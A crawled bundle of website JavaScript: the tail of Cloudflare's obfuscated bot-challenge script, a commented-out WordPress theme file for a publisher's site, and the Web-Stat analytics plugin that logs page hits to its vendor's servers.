cf_chl_props,bigint,BAnB4,POST,contentWindow,/jsd/oneshot/13c98df4ef2d/0.883635136153246:1764765980:VNmPvpim7BHCtd6nXxHcekc2g6rUlmfzNjv1AHKyTIw/,onload,Object,success,removeChild,fromCharCode,map,source,parent,onerror,ikqRC,charCodeAt,getPrototypeOf,sid,Array,call,6776LsLsLX,chlApiUrl,chlApiRumWidgetAgeMs,splice,4236hCdwFs,__CF$cv$params,navigator,error,style,isNaN,isArray,document,detail,open,boolean,loading,BHcSU3,number,33teIuPI,Set,tabIndex,createElement,includes,XMLHttpRequest,event,/cdn-cgi/challenge-platform/h/,12841413gpVbwi,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,pow,length,function,d.cookie,now,Function,appendChild,random,push,stringify,iframe,mAxV0,4LKHVLr,msg,keys,bind,17631xHzFoh,charAt,prototype,v1oK+5UEqFwexM9$mQPbNnDVTc30a2rLpuHtsBlOdjRXCI7Af6izWkgY48hyZGJS-,addEventListener,status,chlApiSitekey,514181nrVVop,45TErNyV,/b/ov1/0.883635136153246:1764765980:VNmPvpim7BHCtd6nXxHcekc2g6rUlmfzNjv1AHKyTIw/,10066jGYvmp,api,postMessage,clientInformation,_cf_chl_opt,timeout,floor,from,sort,split,369786tawxIs,body,concat,string,http-code:,getOwnPropertyNames,Jxahl3,join,VnHPF6,chctx,readyState,24739tSKBIh,chlApiClientVersion,NUDr6,display: none,contentDocument,catch,undefined,send,symbol,wfJU3,object,253524aTDJjp,[native code],xhr-error,onreadystatechange,ontimeout,6810lJRjTg,cloudflare-invisible,jsd,DOMContentLoaded,hasOwnProperty'.split(','),T=function(){return TA},T()}function M(X,G,k,Tl,TF,v){TF=(Tl={d:366,X:405,G:417,k:405,f:437},T2);try{return G[k][TF(Tl.d)](function(){}),'p'}catch(l){}try{if(G[k]==null)return void 0===G[k]?'u':'x'}catch(j){return'i'}return X[TF(Tl.X)][TF(Tl.G)](G[k])?'a':G[k]===X[TF(Tl.k)]?'p5':!0===G[k]?'T':G[k]===!1?'F':(v=typeof G[k],TF(Tl.f)==v?J(X,G[k])?'N':'f':m[v]||'?')}function V(TQ,Ts,Tz,Tg,d,X,G,k,f){if(TQ={d:412,X:462,G:360,k:422,f:455,v:455,l:380,j:375},Ts={d:360,X:422,G:375},Tz={d:386},Tg=T2,d=Z[Tg(TQ.d)],!d)return;if(!K())return;(X=![],G=d[Tg(TQ.X)]===!![],k=function(TS,v){if(TS=Tg,!X){if(X=!![],!K())return;v=o(),I(v.r,function(l){L(d,l)}),v.e&&g(TS(Tz.d),v.e)}},e[Tg(TQ.G)]!==Tg(TQ.k))?k():Z[Tg(TQ.f)]?e[Tg(TQ.v)](Tg(TQ.l),k):(f=e[Tg(TQ.j)]||function(){},e[Tg(TQ.j)]=function(Tm){Tm=Tg,f(),e[Tm(Ts.d)]!==Tm(Ts.X)&&(e[Tm(Ts.G)]=f,k())})}function b(d,TE,T3){return TE={d:442},T3=T2,Math[T3(TE.d)]()<d}function F(w,d,X){return X=T(),F=function(G,n,p){return G=G-356,p=X[G],p},F(w,d)}function K(TU,T4,d,X,G,k){return TU={d:412,X:467,G:467,k:439},T4=T2,d=Z[T4(TU.d)],X=3600,G=Math[T4(TU.X)](+atob(d.t)),k=Math[T4(TU.G)](Date[T4(TU.k)]()/1e3),k-G>X?![]:!![]}function L(G,k,TP,TJ,f,v,l){if(TP={d:378,X:462,G:394,k:398,f:404,v:431,l:399,j:463,h:404,C:414,N:419,x:463},TJ=T2,f=TJ(TP.d),!G[TJ(TP.X)])return;k===TJ(TP.G)?(v={},v[TJ(TP.k)]=f,v[TJ(TP.f)]=G.r,v[TJ(TP.v)]=TJ(TP.G),Z[TJ(TP.l)][TJ(TP.j)](v,'*')):(l={},l[TJ(TP.k)]=f,l[TJ(TP.h)]=G.r,l[TJ(TP.v)]=TJ(TP.C),l[TJ(TP.N)]=k,Z[TJ(TP.l)][TJ(TP.x)](l,'*'))}function E(d,Tu,Tw,X){for(Tu={d:473,X:449,G:403},Tw=T2,X=[];d!==null;X=X[Tw(Tu.d)](Object[Tw(Tu.X)](d)),d=Object[Tw(Tu.G)](d));return X}function J(d,X,Tf,TT){return Tf={d:440,X:440,G:453,k:383,f:406,v:382,l:373},TT=T2,X instanceof d[TT(Tf.d)]&&0<d[TT(Tf.X)][TT(Tf.G)][TT(Tf.k)][TT(Tf.f)](X)[TT(Tf.v)](TT(Tf.l))}function I(d,X,TV,TO,To,Ty,T5,G,k){TV={d:412,X:430,G:420,k:389,f:432,v:465,l:358,j:391,h:462,C:466,N:376,x:392,W:400,B:368,H:401,a:444},TO={d:374},To={d:456,X:456,G:394,k:475},Ty={d:466},T5=T2,G=Z[T5(TV.d)],k=new Z[(T5(TV.X))](),k[T5(TV.G)](T5(TV.k),T5(TV.f)+Z[T5(TV.v)][T5(TV.l)]+T5(TV.j)+G.r),G[T5(TV.h)]&&(k[T5(TV.C)]=5e3,k[T5(TV.N)]=function(T6){T6=T5,X(T6(Ty.d))}),k[T5(TV.x)]=function(T7){T7=T5,k[T7(To.d)]>=200&&k[T7(To.X)]<300?X(T7(To.G)):X(T7(To.k)+k[T7(To.X)])},k[T5(TV.W)]=function(T8){T8=T5,X(T8(TO.d))},k[T5(TV.B)](O[T5(TV.H)](JSON[T5(TV.a)](d)))}function g(k,f,Tk,T9,v,l,j,h,C,N,x,W){if(Tk={d:448,X:414,G:412,k:432,f:465,v:358,l:460,j:384,h:430,C:420,N:389,x:466,W:376,B:457,H:370,a:408,i:465,D:363,Y:409,c:465,z:423,R:362,s:465,Q:446,P:385,A:359,T0:398,Tf:379,Tv:368,Tl:401},T9=T2,!b(.01))return![];l=(v={},v[T9(Tk.d)]=k,v[T9(Tk.X)]=f,v);try{j=Z[T9(Tk.G)],h=T9(Tk.k)+Z[T9(Tk.f)][T9(Tk.v)]+T9(Tk.l)+j.r+T9(Tk.j),C=new Z[(T9(Tk.h))](),C[T9(Tk.C)](T9(Tk.N),h),C[T9(Tk.x)]=2500,C[T9(Tk.W)]=function(){},N={},N[T9(Tk.B)]=Z[T9(Tk.f)][T9(Tk.H)],N[T9(Tk.a)]=Z[T9(Tk.i)][T9(Tk.D)],N[T9(Tk.Y)]=Z[T9(Tk.c)][T9(Tk.z)],N[T9(Tk.R)]=Z[T9(Tk.s)][T9(Tk.Q)],x=N,W={},W[T9(Tk.P)]=l,W[T9(Tk.A)]=x,W[T9(Tk.T0)]=T9(Tk.Tf),C[T9(Tk.Tv)](O[T9(Tk.Tl)](W))}catch(B){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js
body_size: 81
content:
// ( function( $ ) {
// 	$(document).ready(function(){

// 		jQuery(document).on("click", ".d-flex .tablinks a", function(e){
// 			e.preventDefault();
// 			var category = $(this.data('category'));
// 			$.ajax({
// 				type : "POST",
// 				url : wpAjax.ajaxUrl,
// 				data : {
// 					action: "filter",  //call function in function.php
// 					category: $category
// 				},
// 				success: function(response) {
// 					//jQuery(".cards").html(response); 
					
// 					console.log(response);
// 				}
// 		});


// 	})(jQuery);









// ( function( $ ) {
// 	var isiPad = navigator.userAgent.match(/iPad/i) != null;
// // 	if (jQuery('.search-form').length) {
// // 		jQuery('.search-form select').customSelect();
// // 	};



// 	if (jQuery('.list_book').length  ) {

// 		if (!isiPad) {

// 			jQuery('.list_book li a').hover(function() {
// 				    jQuery(this).addClass('hover');
// 				}, function() {
// 				    jQuery(this).removeClass('hover');
// 				});

// 		};

// 	};
// } )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081
body_size: 642
content:
function wts_init(){try{window.wts_data=window.wts_data||{};console.log("wts_init / v."+window.wts_data.version);if("is_admin" in window.wts_data){window.wts_data.is_admin=window.wts_data.is_admin?"1":"0"}
window.wts_data.is_admin_user=window.wts_data.is_admin_user||window.wts_data.is_admin||"0";window.wts_data.is_admin_page=window.wts_data.is_admin_page||"0";if(window.wts_data.is_admin_user==="0"&&window.wts_data.alias&&window.wts_data.db&&window.wts_data.oc){window.wts_data.fetched=1}else if(window.wts_data.is_admin_user==="1"&&window.wts_data.alias&&window.wts_data.db&&window.wts_data.oc_a2){window.wts_data.fetched=1}
if(window.wts_data.fetched==1){if(window.wts_data.is_admin_page==="0"){recordHit()}
return}
fetchData().then(function(){if(window.wts_data.is_admin_page==="0"){recordHit()}})}catch(e){console.log(e)}}
function fetchData(){return fetch(wts_data.ajax_url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams({JSON_data:JSON.stringify(window.wts_data)})}).then(function(response){return response.json()}).then(function(data){if(data&&Object.keys(data).length>0){if(window.wts_data.is_admin_user==="1"){sendDataToPHP(data)}
window.wts_data.fetched=!0;Object.assign(window.wts_data,data)}}).catch(function(error){console.error('Error fetching data:',error)})}
function recordHit(){var script=document.createElement('script');script.src='https://app.ardalio.com/log7.js';script.onload=function(){var wts_div=document.createElement("div");wts_div.setAttribute("id","wts"+wts_data.alias);wts_div.style.textAlign="center";document.body.appendChild(wts_div);window.wts7={};window.wts7.user_id=wts_data.user_id;window.wts7.user_info=wts_data.user_info;window.wts7.is_owner=wts_data.is_admin_user;window.wts7.origin="wordPress";wtslog7(wts_data.alias,wts_data.db)};document.head.appendChild(script)}
function sendDataToPHP(data){fetch(wts_data.php_ajax_url,{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams({action:'handle_ajax_data',nonce:wts_data.nonce,data:JSON.stringify(data)})}).then(function(response){return response.text()}).then(function(text){try{const json=JSON.parse(text);if(!json.success){send_debug_message('Error sending data to PHP',json.data)}}catch(e){send_debug_message('AJAX response is not valid JSON',text)}})}
function send_debug_message(e_text,e_object){console.log(e_text,e_object);var errData=new URLSearchParams();errData.append('origin','WP Plugin v.'+window.wts_data.version);errData.append('e_text',e_text);if(e_object){errData.append('e_object',e_object.toString())}
errData.append('url',document.URL);navigator.sendBeacon("https://app.ardalio.com/print.pl",errData);return}
if(document.readyState!=='loading'){wts_init()}else{document.addEventListener('DOMContentLoaded',wts_init)}